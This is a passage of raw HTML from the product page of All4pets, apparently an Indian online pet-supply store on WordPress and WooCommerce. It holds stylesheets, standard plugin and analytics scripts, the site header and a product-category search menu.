.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.all4pets.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
			<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/product/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel='shortlink' href='https://www.all4pets.in/?p=612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fprama-creamy-mango-dog-treats-70gm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fprama-creamy-mango-dog-treats-70gm%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-612 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce woocommerce-page woocommerce-no-js woocommerce-active cs-ajax-add-to-cart device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
